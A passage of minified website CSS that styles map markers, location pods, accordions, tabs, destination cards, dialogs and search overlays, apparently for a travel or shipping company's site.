auto;max-width:872px}@media(min-width: 750px){.ph__main{font-size:1.25rem;margin:0 auto}}.ph__main--slim{max-width:645px}.ph__main--wide .ph__summary{font-size:1rem;line-height:1.625rem}.ph__summary{margin-bottom:20px}@media(min-width: 750px){.ph__summary{letter-spacing:-0.02em}}.c-list{font-weight:700;margin:20px auto 40px;max-width:1176px;padding:0 20px}@media(min-width: 750px){.c-list{margin:40px auto 60px;padding:0 40px}}.c-list__wrap{border-top:1px solid #e0e0e0;padding:20px 0}@media(min-width: 750px){.c-list__wrap{display:flex}}.c-list__title{margin-right:20px}.c-list__list{align-items:center;display:flex;flex-wrap:wrap;margin:0;padding:0}.c-list__list-item{list-style-type:none;margin:0;padding:0}.c-list__list-item::after{color:#cacaca;content:"|";padding:0 10px}.c-list__list-item:first-child{padding-left:0}.c-list__list-item:last-child{padding-right:0}.c-list__list-item:last-child::after{content:""}.burgess-marker{background-image:url("/web/images/map/marker.png");background-size:cover;cursor:pointer;height:24px;transition:width .3s ease,height .3s ease,opacity .2s !important;width:22px}.burgess-marker.hover,.burgess-marker.active{height:28px;width:26px;z-index:10}.burgess-marker:hover{height:28px;width:26px;z-index:10}.mapboxgl-popup:focus-visible{outline:none}.mapboxgl-popup-content{outline:none;padding:0 !important;width:289px}.l-pop{font-family:var(--ff-mark);max-width:100%;padding:8px 8px 10px;position:relative;width:289px}.l-pop__link{height:100%;inset:0;outline:none;position:absolute;width:100%}.l-pop__row{align-items:center;display:flex;justify-content:space-between}.l-pop__row--mt{margin-top:2px}.l-pop__title{font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem;margin:0}.l-pop__flag{height:17px;width:17px}.l-pop__phone{color:#000;font-size:.875rem;line-height:1.375rem;position:relative;z-index:9}.l-pop__greet{max-height:22px}.loc-pod{background:#f4f5f5;border-radius:5px;display:flex;padding:20px 10px 18px 20px;position:relative}.loc-pod__cont{flex-grow:1}.loc-pod__arrow{align-items:center;border-left:1px solid #e0e0e0;display:flex;margin:0 0 0 19px;padding:0 0 0 10px}.loc-pod__link{height:100%;inset:0;outline:none;position:absolute;width:100%}.loc-pod__row{align-items:center;display:flex;justify-content:space-between}.loc-pod__row--mt{margin-top:8px}.loc-pod__title{font-size:1.25rem;font-weight:700;letter-spacing:-0.02em;line-height:1.5rem;margin:0}.loc-pod__flag{height:21px;width:21px}.loc-pod__phone{color:#000;font-size:1rem;line-height:1.625rem;z-index:1}.loc-pod__greet{max-height:22px}.accordion__content{margin:20px 0}.accordion__item{border-bottom:2px solid #27292e;margin:0 0 10px;padding:0 0 10px}.accordion__item[open] .accordion__summary-svg{transform:rotate(-90deg)}.accordion__item[open] .accordion__content{animation:fade-in .5s ease-in-out}.accordion__summary{box-sizing:border-box;color:#27292e;cursor:pointer;display:flex;font-family:var(--quador);font-size:1rem;font-weight:700;line-height:1.25rem;list-style-type:none;margin:20px 0;padding:0 40px 0 0;position:relative}@media(min-width: 1200px){.accordion__summary{font-size:1.5rem;line-height:2rem}}.accordion__summary:focus{outline:none}.accordion__summary::-webkit-details-marker{display:none}.accordion__summary-svg{height:24px;position:absolute;right:0;top:0;transform:rotate(90deg);width:24px}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.accordion__summary-icon{margin:4px 20px 0 0}.tabs{align-items:flex-start;display:flex;gap:5px;justify-content:center;padding:80px 0 246px;position:relative}@media(max-width: 749px){.tabs__item{width:100%}}@media(min-width: 750px){.tabs__item{display:inline-block}}.tabs__header{align-items:center;border-bottom:3px solid #e0e0e0;border-radius:0;box-sizing:border-box;color:#a9a9ab;cursor:pointer;display:inline-flex;font-family:var(--quador);font-weight:700;gap:5px;height:100%;justify-content:center;list-style-type:none;padding:10px 50px}@media(max-width: 749px){.tabs__header{padding:10px;width:100%}}@media(min-width: 1200px){.tabs__header{font-size:1.5rem;gap:10px}}.tabs__header::-webkit-details-marker{display:none}.tabs__header:focus{outline:none}[open] .tabs__header{border-bottom-color:#18c0d6;color:#27292e}.tabs__content{align-items:center;background-color:#fff;flex-direction:column;justify-content:center;left:0;position:absolute;right:0}.btn-tabs{align-items:flex-start;display:flex;justify-content:center;padding:0 20px 246px;position:relative}@media(max-width: 749px){.btn-tabs__item{width:100%}}@media(min-width: 750px){.btn-tabs__item{display:inline-block}}.btn-tabs__header{align-items:center;border:2px solid #18c0d6;border-radius:5px 0 0 5px;box-sizing:border-box;color:#18c0d6;cursor:pointer;flex-shrink:0;font-size:.875rem;font-weight:700;height:100%;justify-content:center;letter-spacing:-0.02em;line-height:1.25rem;list-style-type:none;padding:7px 10px;text-align:center}@media(min-width: 1200px){.btn-tabs__header{font-size:1rem;padding:7px 20px 9px}}.btn-tabs__header::-webkit-details-marker{display:none}.btn-tabs__header:focus{outline:none}[open] .btn-tabs__header{background-color:#18c0d6;color:#fff}.btn-tabs__header--right{border-radius:0 5px 5px 0}.btn-tabs__content{align-items:center;background-color:#fff;box-sizing:border-box;flex-direction:column;justify-content:center;left:0;margin:20px 0 0;position:absolute;right:0}.s-pod{align-items:center;border:1px solid #cacaca;border-radius:5px;display:flex;flex-direction:column;justify-content:center;padding:18px 20px}@media(min-width: 750px){.s-pod{padding:16px 20px}}.s-pod__image{height:40px;width:40px}@media(min-width: 750px){.s-pod__image{height:48px;width:48px}}.s-pod__title{color:#27292e;font-size:1rem;font-weight:700;line-height:1.25rem;margin:10px 0 0;text-align:center}.read-more{color:#18c0d6;font-size:1rem;font-weight:700;line-height:1.25rem;margin:0 0 20px;padding:0}.y-comp-pod{background-color:#f4f5f5;bottom:0;box-shadow:0 0 10px rgba(0,0,0,.25);display:flex;flex-direction:column;font-weight:700;gap:6px;left:0;opacity:0;padding:14px 20px 10px;pointer-events:none;position:fixed;right:0;transition:opacity .3s ease-in-out;z-index:10}@media(min-width: 750px){.y-comp-pod{align-items:center;bottom:20px;flex-direction:row;gap:20px;left:20px;padding:10px 20px;right:auto}}.y-comp-pod--visible{opacity:1;pointer-events:all}.y-comp-pod__close{position:absolute;right:18px;top:15px}@media(min-width: 750px){.y-comp-pod__close{position:static}}.y-comp__parts{display:flex;gap:20px}@media(min-width: 750px){.y-comp__parts{padding-right:20px}}.y-comp-pod__num{align-items:center;background:#e0e0e0;border-radius:12px;display:inline-flex;font-size:.875rem;height:24px;justify-content:center;min-width:24px;padding:0 8px}@media(max-width: 749px){.y-comp-pod__btn{width:100%}}@media(min-width: 750px){.y-comp-pod__btn{font-size:14px;height:34px;padding:.5px 24px 1.5px}}.l-cv{border:3px solid #fff;color:#fff;margin:0 20px 50px;max-width:872px;text-align:center;padding:30px;width:calc(100% - 40px)}@media(min-width: 750px){.l-cv{max-width:550px;text-align:left}}@media(min-width: 1200px){.l-cv{align-items:center;display:flex;gap:160px;max-width:872px;padding:26px 40px 28px}}.l-cv .btn{margin:0}.l-cv__t{margin-bottom:10px}@media(min-width: 1200px){.l-cv__i{margin-bottom:0}}.dest-pod{color:#27292e;position:relative}.dest-pod:hover,.dest-pod:focus{text-decoration:none}.dest-pod__link{font-weight:700;inset:0;position:absolute}.dest-pod__overlay{background:linear-gradient(180deg, rgba(0, 0, 0, 0.1) 43.23%, rgba(0, 0, 0, 0.55) 74.02%);height:100%;inset:0;position:absolute;width:100%}.dest-pod__title{font-size:1rem;font-weight:700;line-height:1.25rem;margin:0 0 5px}.dest-pod__region,.dest-pod__location{font-family:var(--ff-mark);font-size:.75rem;line-height:1rem}.dest-pod__location{margin:10px 0}.dest__locs-list-item{height:160px}.dest__locs-list-item:hover .dest-pod__image{transform:scale(1.1)}.dest__locs-list-item .dest-pod{border-radius:5px;display:flex;flex-direction:column;height:100%;justify-content:flex-end;overflow:hidden;padding:20px}.dest__locs-list-item .dest-pod__image{height:100%;inset:0;object-fit:cover;position:absolute;transition:transform .3s ease-in-out;width:100%}.dest__locs-list-item .dest-pod__title,.dest__locs-list-item .dest-pod__region{color:#fff;position:relative}.dest__map-item a:hover{color:#18c0d6}.dest__map-item .dest-pod__link:focus-visible{outline:none}.dest__map-item:focus-visible{outline:none}.dest__map-item .dest-pod__image{height:127px}.dest__map-item .dest-pod{line-height:0}.dest__map-item .dest-pod__overlay{display:none}.dest__map-item .dest-pod__title{font-family:var(--ff-mark);font-size:.875rem;letter-spacing:-0.02em;line-height:1.25rem;margin:0;padding:10px 10px 0}.dest__map-item .dest-pod__region{font-family:var(--ff-mark);padding:0 10px 10px}.dest__map-item .dest-pod__location{font-family:var(--ff-mark);margin:0;padding:0 10px 10px}.dest__map-item .dest-pod__description,.dest__map-item .dest-pod__link,.dest__map-item .dest-pod__location-pin{display:none}@media(max-width: 749px){.dest__aoi-list-item{border:1px solid #e0e0e0;flex-shrink:0;width:218px}}@media(min-width: 750px){.dest__aoi-list-item{margin-top:-1px}.dest__aoi-list-item:hover{background:#f4f5f5;cursor:pointer}.dest__aoi-list-item:hover::after{border-bottom:1px solid rgba(0,0,0,0)}.dest__aoi-list-item::after{border-bottom:1px solid #e0e0e0;content:"";display:block;margin:0 30px}.dest__aoi-list-item:last-of-type{border-bottom:1px solid rgba(0,0,0,0)}}.dest__aoi-list-item.active{background:#f4f5f5}.dest__aoi-list-item.active::after{border-bottom:1px solid rgba(0,0,0,0)}.dest__aoi-list-item .dest-pod__title{font-size:1.25rem;line-height:1.5rem;margin:0 0 10px}.dest__aoi-list-item .dest-pod{padding:20px}@media(min-width: 750px){.dest__aoi-list-item .dest-pod{display:flex;gap:22px}}@media(min-width: 1200px){.dest__aoi-list-item .dest-pod{padding:30px}}.dest__aoi-list-item .dest-pod__image{border-radius:4px;height:99px;margin:0 0 10px;width:99px}@media(min-width: 750px){.dest__aoi-list-item .dest-pod__image{height:150px;margin:0;width:150px}}.dest__aoi-list-item .dest-pod__location{align-items:center;display:flex;font-size:.875rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem}.dest__aoi-list-item .dest-pod__region{font-family:var(--ff-mark);padding:0 10px 10px}.dest__aoi-list-item .dest-pod__location-pin{height:23px;margin:0 10px 0 0;width:17px}.dest__aoi-list-item .dest-pod__description{font-size:.875rem;line-height:1.375rem;margin:0 0 7px}.sl-cont{align-items:flex-start;bottom:0;display:flex;flex-direction:column;gap:10px;justify-content:flex-start;left:0;padding:0 20px 20px;position:fixed;right:0}.sl-cont__item{align-items:center;animation:.3s fade-in ease-in-out;animation-fill-mode:forwards;animation-iteration-count:1;background-color:#fff;border-radius:5px;box-shadow:0 0 10px 0 rgba(0,0,0,.25);display:flex;font-size:.875rem;font-weight:700;gap:10px;justify-content:center;padding:10px 15px 10px 10px}.sl-cont__item--hide{animation:.3s fade-out ease-in-out;animation-fill-mode:forwards;animation-iteration-count:1}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}@keyframes fade-out{0%{opacity:1}100%{opacity:0}}.a-link{align-items:center;color:#18c0d6;display:flex;font-size:.875rem;font-weight:700;gap:5px;letter-spacing:-0.02em}.a-link__text{display:inline-block;margin-top:-2px}.a-link__icon{height:24px;width:24px}.a-link--inherit{color:inherit}.a-link--theme{color:var(--theme-color)}.inline-sel{display:inline-flex;font-size:.875rem;font-weight:400;gap:.5ch;padding:0}.inline-sel__sel{background-position:right -28px center;border:0;cursor:pointer;font-size:inherit;margin:0;padding:0 28px 0 0}select{appearance:none;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" version="1.1"  fill="none" viewBox="0 0 16 9"><path fill="rgb(39, 41, 46)" fill-rule="evenodd" d="M7.53 6.47 14 0l1.06 1.06-7.53 7.531L0 1.061 1.06 0l6.47 6.47Z" clip-rule="evenodd"/></svg>');background-origin:content-box;background-position:right -22px center;background-repeat:no-repeat;background-size:16px 9px;color:inherit;padding-right:28px}.multi-select{display:block;position:relative}.multi-select__readonly-input{appearance:none;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" version="1.1"  fill="none" viewBox="0 0 16 9"><path fill="rgb(39, 41, 46)" fill-rule="evenodd" d="M7.53 6.47 14 0l1.06 1.06-7.53 7.531L0 1.061 1.06 0l6.47 6.47Z" clip-rule="evenodd"/></svg>');background-origin:content-box;background-position:right -22px center;background-repeat:no-repeat;background-size:16px 9px;color:inherit;cursor:pointer;padding-right:28px}.multi-select__select-options{background-color:#f9f9f9;box-shadow:0 8px 16px 0 rgba(0,0,0,.2);padding:20px 15px;position:absolute;visibility:hidden;width:100%;z-index:1}.multi-select__options-list{background:linear-gradient(#f9f9f9 30%, rgba(255, 255, 255, 0)),linear-gradient(rgba(255, 255, 255, 0), #f9f9f9 70%) 0 100%,radial-gradient(farthest-side at 50% 0, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0)),radial-gradient(farthest-side at 50% 100%, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0)) 0 100%;background-attachment:local,local,scroll,scroll;background-color:#f9f9f9;background-repeat:no-repeat;background-size:100% 40px,100% 40px,100% 14px,100% 14px;list-style-type:none;margin:0;max-height:200px;overflow-y:auto;padding:0;position:relative}.multi-select__options-list>li{padding:0}.multi-select__options-list li{margin:0}.multi-select__options-list::-webkit-scrollbar{display:none}.multi-select__option{align-items:center;cursor:pointer;display:flex;font-weight:400;padding:8px 0}.multi-select__option input{margin-top:-8px}.multi-select__option.hidden{display:none}.multi-select__nested-options-list{display:none;list-style-type:none;margin:0;padding:0}.multi-select__options-list--nested-open>.multi-select__nested-options-list{display:block}.multi-select__options-list--nested-open>.multi-select__options-list-parent .multi-select__options-list-icon{transform:rotate(-90deg)}.multi-select__options-list-icon{cursor:pointer;position:absolute;right:0;top:7px;transform:rotate(90deg)}.multi-select__options-list-parent{position:relative}.multi-select--visible{margin:0 0 20px}.multi-select--visible .multi-select__select-options{background-color:rgba(0,0,0,0);box-shadow:none;padding:0;position:relative;width:auto;z-index:0}.multi-select--visible .multi-select__options-list{max-height:initial}.multi-select--visible .multi-select__options-list{background:rgba(0,0,0,0)}.multi-select--visible .multi-select__search-input,.multi-select--visible .multi-select__readonly-input{display:none}.offcanvas--open .multi-select--visible .multi-select__select-options{visibility:visible}.img-btn{align-items:center;background-color:rgba(0,0,0,.25);border-radius:17px;color:#fff;display:inline-flex;gap:10px;height:34px;justify-content:center;min-width:34px}@media(min-width: 750px){.img-btn{border-radius:22px;height:44px;min-width:44px}}@media(max-width: 749px){.img-btn-text{display:none}}.content-pod{aspect-ratio:187/237;background:#27292e;border:0;color:var(--text-colour);--text-colour: #fff;display:block;overflow:hidden;position:relative}@supports not (aspect-ratio: auto){.content-pod{height:237px}}@media(min-width: 750px){.content-pod{aspect-ratio:1/1}@supports not (aspect-ratio: auto){.content-pod{height:25vw}}}.content-pod .content-pod__img{transition:.2s ease-in-out transform}.content-pod:hover{color:var(--text-colour)}.content-pod:hover .content-pod__img{transform:scale(1.05)}.content-pod.content-pod--bt{--text-colour: #27292e}.content-pod.content-pod--bt:hover{background-color:rgba(0,0,0,.5)}.content-pod--double{aspect-ratio:375/237}@media(min-width: 750px){.content-pod--double{aspect-ratio:2/1}@supports not (aspect-ratio: auto){.content-pod--double{height:50vw}}}@media(min-width: 750px){.content-pod--double .content-pod__description{display:block}}.content-pod--fw{aspect-ratio:125/153}@supports not (aspect-ratio: auto){.content-pod--fw{height:459px}}@media(min-width: 750px){.content-pod--fw{aspect-ratio:2/1}@supports not (aspect-ratio: auto){.content-pod--fw{height:50vw}}}@media(min-width: 1200px){.content-pod--fw{aspect-ratio:5/2;height:auto;max-height:46.875vw}.content-pod--fw .content-pod__cont{justify-content:center;padding-left:calc(50% + 40px)}.content-pod--fw .content-pod__cont--grad{background:linear-gradient(90deg, rgba(0, 0, 0, 0.1) 43%, rgba(0, 0, 0, 0.55) 74%)}.content-pod--fw .content-pod__cont-inner{margin-right:auto;width:530px}}.content-pod--fw .content-pod__info{margin-bottom:15px}.content-pod--fw .content-pod__title{font-size:1.5rem;line-height:2rem;margin:15px 0 30px}@media(min-width: 1200px){.content-pod--fw .content-pod__title{font-size:2rem;line-height:2.5rem}}@media(min-width: 1200px){.content-pod--fw .carousel-content-glide{align-items:end;justify-content:center;margin:auto;max-width:1420px}}@media(min-width: 750px){.content-pod--fw .content-pod__description{display:block}}.content-pod__cont{align-content:flex-start;display:flex;flex-direction:column;inset:0;justify-content:flex-end;padding:0 5.333vw calc(5.333vw - 7px);position:absolute}@media(min-width: 1200px){.content-pod__cont{padding:2vw 2.4vw}}.content-pod__cont--grad{background:rgba(0,0,0,.4)}@media(min-width: 750px){.content-pod__cont--grad{background:linear-gradient(180deg, rgba(0, 0, 0, 0.1) 43.23%, rgba(0, 0, 0, 0.55) 74.02%)}}.content-pod--grad{background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%)}.content-pod--grad .content-pod__cont{transition:.2s ease-in-out background-color}.content-pod--grad:hover .content-pod__cont{background-color:rgba(255,255,255,.1)}.content-pod__title{font-family:var(--quador);font-size:4.301vw;font-weight:600;letter-spacing:-0.02em;line-height:1.25;margin-bottom:1.2em}@media(min-width: 1200px){.content-pod__title{font-size:1.482vw}}.content-pod__info{display:flex;font-size:.875rem;gap:15px;margin-bottom:9px}@media(max-width: 749px){.content-pod__info-no-mob{display:none}}.content-pod__description{display:none;font-size:.875rem;margin-bottom:20px}.cc{color:inherit;display:flex;flex-direction:column;-webkit-user-drag:none;user-drag:none;user-select:none;width:100%}.cc:hover{text-decoration:none}.cc__img{display:block;height:100%;margin-bottom:10px;object-fit:cover;object-position:center;width:100%}.cc__pic{display:flex;height:223px}@media(min-width: 1200px){.cc__pic{height:285px}}.cc__title{font-size:1.375rem;letter-spacing:-0.02em;line-height:1.36;margin:20px 0}@media(min-width: 1200px){.cc__title{font-size:1.75rem}}.cc__sum{flex-grow:1;font-size:.875rem;margin-bottom:15px;padding-top:7px;white-space:pre-line}.cc__cat{display:block;font-size:.75rem;margin-bottom:0;padding-top:7px;text-transform:uppercase}@media(min-width: 1200px){.cc__cat{font-size:.875rem}}.cc__cat+.cc__title{margin-top:0}.hwcc{color:#fff;height:100%;position:relative}.hwcc__img{height:100%;inset:0;position:absolute;width:100%}.hwcc__main{align-items:center;background:rgba(0,0,0,.4);display:flex;flex-direction:column;height:100%;justify-content:center;padding:50px 20px;position:relative;text-align:center;width:100%}@media(min-width: 1200px){.hwcc__main{padding:110px 80px 108px}}.hwcc--gradient .hwcc__main{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end))}.hwcc__title{font-size:.875rem;font-weight:400;line-height:1.57;margin:10px 0 -5px;text-transform:uppercase}@media(min-width: 1200px){.hwcc__title{font-size:1rem;margin:10px 0 0}}.hwcc__subtitle{font-family:var(--quador);font-size:1.5rem;font-weight:700;letter-spacing:-0.02em;line-height:1.33;margin-bottom:34px;margin-top:8px;white-space:pre-line}@media(min-width: 1200px){.hwcc__subtitle{font-size:2rem;margin-bottom:1.2em;margin-top:10px}}.hwcc__summary{font-size:.875rem;margin-bottom:30px;max-width:580px}@media(max-width: 749px){.hwcc__summary{line-height:1.57;margin-bottom:32px}}@media(min-width: 1200px){.hwcc__summary{font-size:1rem}}.mi__figure{margin:0}.mi__figcaption{font-weight:700}.mv{aspect-ratio:16/9;position:relative}.mv__play{align-items:center;color:#fff;display:flex;inset:0;justify-content:center;position:absolute;width:100%}.mv__play-but{align-items:center;background:rgba(0,0,0,.5);border-radius:50%;display:flex;height:44px;justify-content:center;padding-left:5px;width:44px}@media(min-width: 750px){.mv__play-but{height:64px;width:64px}}.rich-text>:last-child{margin-bottom:0}.rich-text li::marker{color:#18c0d6;content:"-";font-weight:700}.rich-text ol li::marker{content:counters(listnumber, ".") " "}.rich-text .rich-text__no-bullet::marker{content:none;display:none}.html-area .html-area__title:first-of-type{margin-top:0}.html-area__title{font-family:var(--quador);font-size:24px;font-weight:700;letter-spacing:-0.02em;line-height:32px;margin:40px auto;text-align:center}@media(min-width: 1200px){.html-area__title{font-size:32px;line-height:40px}}.html-area__ctas{margin-bottom:40px;text-align:center}.html-area__subtitle{font-size:.875rem;line-height:1.375rem;margin:0 auto 5px;text-align:center;text-transform:uppercase}@media(min-width: 750px){.html-area__subtitle{font-size:1rem;line-height:1.625rem}}.i-image{margin:40px auto}@media(min-width: 1200px){.i-image{margin:40px -112.5px}}.i-image__figure{margin:0}.i-image__figcaption{font-weight:700}.e-card{color:#27292e;text-align:left;-webkit-user-drag:none;user-drag:none;user-select:none;width:220px}@media(min-width: 750px){.e-card{width:308px}}.e-card__link{color:inherit}.e-card__link:hover{text-decoration:none}.e-card__link:hover .e-card__img{transform:scale(1.05)}.e-card__link:hover .e-card__title{color:#27292e}.e-card__link .a-link:hover{text-decoration:underline}.e-card--event .e-card__img{filter:grayscale(1)}.e-card__img-wrap{height:106px;margin:0 auto 15px;overflow:hidden;position:relative;user-select:none;width:100%}@media(min-width: 750px){.e-card__img-wrap{height:205px;margin:0 auto 25px}}.e-card__img{display:block;height:auto;transition:.2s ease-in-out transform;width:100%}.e-card__info{display:flex;font-size:.75rem;gap:15px;margin-bottom:9px}@media(max-width: 749px){.e-card__info-no-mob{display:none}}.e-card__title{color:#27292e;font-family:var(--quador);font-size:1rem;font-weight:600;letter-spacing:-0.02em;line-height:1.4375rem;margin:0 0 20px}@media(min-width: 750px){.e-card__title{font-size:1.5rem;line-height:2rem;margin:0 0 30px}}.e-card__desc-t{display:block}.e-card__desc{color:#27292e;font-size:.75rem;line-height:1rem;margin:-10px 0 30px}@media(min-width: 750px){.e-card__desc{font-size:.875rem;line-height:1.375rem;margin:-20px 0 30px}}.e-card__ts{background:rgba(0,0,0,.5);bottom:0;color:#fff;font-size:.875rem;line-height:1.375rem;padding:3px 5px;position:absolute;right:0}.sic{background:var(--bgColor);margin:40px auto}@media(min-width: 1200px){.sic{margin:40px -112.5px}}.sic .glide__arrows{display:flex;justify-content:space-between;padding:0 9px;position:absolute;top:50%;transform:translateY(-50%);width:100%}@media(min-width: 750px){.sic .glide__arrows{padding:0 24px}}.sic-image-glide{margin:0 0 10px}@media(min-width: 750px){.sic-image-glide{margin:0 0 20px}}.sic-content-glide .glide__slide{display:flex}@media(max-width: 749px){.sic-content-glide .glide__slide{flex-wrap:wrap}}@media(min-width: 750px){.sic-content-glide .glide__slide{gap:30px;justify-content:space-between}}.sic-image__img{aspect-ratio:109/73;height:auto}.sic-image__link-info{flex-shrink:0}@media(max-width: 749px){.sic-image__link-info{align-items:center;display:flex;justify-content:space-between;margin:0 0 15px;order:-1;width:100%}}@media(min-width: 750px){.sic-image__link-info{text-align:right}}.sic-image__figure{margin:0}.sic-image__figcaption{font-size:1rem;font-weight:700;letter-spacing:-0.02em;line-height:1.25rem;margin:0 0 10px}.sic-image__description,.sic-image__link-info{font-size:.875rem;line-height:1.375rem}@media(min-width: 750px){.sic-image__link,.sic-image__description{margin:10px 0 0}}.sic-image__link .a-link__icon{margin:0 -8px 0 0}ul,ol{margin:-5px 0 20px;padding:0 0 0 15px}@media(min-width: 1200px){ul,ol{margin:-10px 0 20px;padding:0 0 0 27px}}ul ul,ul ol,ol ul,ol ol{margin:0}ul li,ol li{margin-bottom:10px;padding-left:20px}@media(min-width: 1200px){ul li,ol li{padding-left:20px}}ol{counter-reset:listnumber;padding:10px 0 0 20px}@media(min-width: 1200px){ol{padding:0 0 0 33px}}ol li{counter-increment:listnumber;padding-left:15px}ol li::marker{content:counters(listnumber, ".") " "}.bg{background-color:var(--bgColor)}.bg--grey{--bgColor: #f4f5f5}.bg--blue{--bgColor: rgba(24, 192, 214, 0.1)}.ship-detail{display:grid;gap:35px;margin:0 auto;max-width:1180px;padding:60px 20px}@media(min-width: 750px){.ship-detail{display:grid;gap:40px;grid-template-columns:1fr 200px;padding:80px 40px}}@media(min-width: 1200px){.ship-detail{gap:142px;grid-template-columns:1fr 308px;padding:92px 40px 120px}}.ship-detail__logo{border:1px solid #cacaca}.ship-detail__logo img{display:block;width:100%}.fls{display:grid;grid-template-columns:1fr 1fr}@media(min-width: 1200px){.fls{grid-template-columns:repeat(4, 1fr)}}.fls__item--double{grid-column:span 2}.mls{display:grid;gap:30px;grid-template-columns:1fr;margin:auto;max-width:1096px;padding:20px}@media(min-width: 750px){.mls{grid-template-columns:1fr 1fr 1fr;padding:40px}}@media(min-width: 750px){.mls--ml{grid-template-columns:50% auto}}@media(min-width: 750px){.mls--mr{grid-template-columns:auto 50%}}@media(min-width: 750px){.mls--ml,.mls--mr{gap:60px}}@media(min-width: 1200px){.mls--ml,.mls--mr{gap:142px}}.mls__item{display:flex;flex-direction:column;justify-content:center}.mapboxgl-map{z-index:1}.l-grid-wrap{background-color:var(--bgColor);padding:40px 0}@media(min-width: 750px){.l-grid-wrap{padding:80px 0}}.l-grid{display:grid;gap:30px;grid-template-columns:1fr;margin:0 auto;padding:0 20px}@media(min-width: 750px){.l-grid{grid-template-columns:1fr 1fr;max-width:1360px}}@media(min-width: 1200px){.l-grid{gap:30px;grid-template-columns:1fr 1fr 1fr;margin:0 auto;max-width:1400px;padding:0 40px}}.l-grid__cont{max-width:872px}.kentico-form{background-color:#f4f5f5;padding:60px 20px}@media(min-width: 750px){.kentico-form{padding:40px}}@media(min-width: 750px){.kentico-form input[type=submit]{min-width:253px;width:auto}}.kentico-form .ktc-checkbox-list{display:block;margin:0 0 15px}.kentico-form .ktc-checkbox{align-items:center;display:flex;margin:0 0 10px}.kentico-form .ktc-radio-list.ktc-radio{display:block;margin:0 0 15px}.kentico-form .ktc-radio{align-items:center;display:flex;margin:0 0 10px}.kentico-form .ktc-radio label{padding:0}.kentico-form .ktc-radio input{height:24px;margin:0 15px 0 0;width:24px}.standard-dialog{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background-color:#f4f5f5;border:0;max-width:676px;padding:0;width:calc(100% - 40px)}.standard-dialog::backdrop{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background-color:rgba(0,0,0,.5);pointer-events:none}.standard-dialog--small{max-width:390px}.standard-dialog--small .standard-dialog__title{font-size:1.25rem}@media(max-width: 379px){.standard-dialog--small{width:calc(100% - 20px)}}.standard-dialog__close{display:block;padding:10px;position:absolute;right:20px;top:20px}@media(min-width: 750px){.standard-dialog__close{right:32px;top:32px}}.standard-dialog__short-field{max-width:180px}.standard-dialog__title{font-size:1.375rem;letter-spacing:-0.02em;line-height:1.36;margin:0 0 20px}@media(min-width: 750px){.standard-dialog__title{font-size:1.75rem;line-height:1.14;white-space:pre-line}}.standard-dialog__cbx-list{display:grid;gap:5px;grid-template-columns:1fr 1fr;list-style-type:none;margin:0 0 20px;padding:0}@media(max-width: 749px){.standard-dialog__cbx-list{grid-template-columns:1fr;gap:12px}}.standard-dialog__section-title{font-size:1.25rem;letter-spacing:-0.02em;line-height:1.2;margin:20px 0}.standard-dialog__section-title:first-child{margin-top:0}.standard-dialog__section-title--first{margin-top:0}.standard-dialog__main{padding:30px 20px}@media(min-width: 750px){.standard-dialog__main{padding:40px}}@media(max-width: 379px){.standard-dialog__main{padding:30px 12px}}.standard-dialog__header{background:linear-gradient(90deg, var(--theme-grad-start), var(--theme-grad-end));color:#fff;padding:27px 60px 8px 20px}@media(min-width: 750px){.standard-dialog__header{padding:30px 80px 13px 40px}}.standard-dialog__header .standard-dialog__close{right:20px;top:20px}@media(min-width: 750px){.standard-dialog__header .standard-dialog__close{right:23px;top:21px}}.standard-dialog__policy{font-size:.875rem;line-height:1.47}@media(min-width: 750px){.standard-dialog__policy{line-height:1.57}}@media(min-width: 750px){.standard-dialog__first-last{display:grid;gap:30px;grid-template-columns:1fr 1fr}}@media(max-width: 749px){.standard-dialog__title-first-last>:first-child{max-width:50%}}@media(min-width: 750px){.standard-dialog__title-first-last{display:grid;gap:20px;grid-template-columns:100px 1fr 1fr}}.standard-dialog__submit{margin:0}@media(max-width: 749px){.standard-dialog__submit{display:block;width:100%}.standard-dialog__submit+.standard-dialog__submit{margin-top:15px}}.standard-dialog__copy{display:grid;gap:10px;grid-template-columns:1fr 150px;padding:20px 0 0}.standard-dialog__copy .btn{margin-top:0}@media(min-width: 750px){.standard-dialog__copy{gap:20px}}.s-dialog{color:#fff;display:none;padding:calc(50px + env(safe-area-inset-top, 0)) calc(20px + env(safe-area-inset-left, 20px)) calc(50px + env(safe-area-inset-bottom, 0))}@media(min-width: 750px){.s-dialog{padding:calc(120px + env(safe-area-inset-top, 0)) 40px env(safe-area-inset-bottom, 120px)}}.s-dialog--open{animation:.3s ease-in-out fade-in;animation-fill-mode:forwards;background:linear-gradient(90deg, var(--theme-grad-start) 0%, var(--theme-grad-end) 100%);border:0;display:block;height:100%;inset:0;margin:0;overflow:auto;position:fixed;width:100%;z-index:99}.s-dialog__close{padding:10px;position:absolute;right:15px;top:15px}@keyframes fade-in{0%{opacity:0}100%{opacity:1}}.s-dialog__title{font-size:1.25rem;letter-spacing:-0.02em;margin:0 0 30px}@media(min-width: 750px){.s-dialog__title{text-align:center}}.s-dialog__search{display:grid;grid-template-columns:1fr 52px;grid-template-rows:52px 1fr}@media(min-width: 750px){.s-dialog__search{grid-template-columns:1fr 82px;grid-template-rows:82px 1fr}.s-dialog__search .s-dialog__close-svg{height:40px;width:40px}}.s-dialog__search-b{background-color:var(--theme-color)}.s-dialog__search-b:hover,.s-dialog__search-b:focus{color:#cacaca}.s-dialog__search-form{margin:0 auto;max-width:718px;width:100%}.s-dialog__input{border:0;border-radius:0;font-size:1.25rem;margin:0;padding:0 20px}@media(min-width: 750px){.s-dialog__input{padding:0 30px}}.s-dialog__filters{display:grid;gap:15px;grid-template-columns:1fr 1fr;line-height:24px;list-style-type:none;margin:0 auto 30px;padding:0}@media(min-width: 750px){.s-dialog__filters{display:flex;flex-wrap:wrap;gap:15px 40px;justify-content:center;margin:0 auto 40px;padding:0 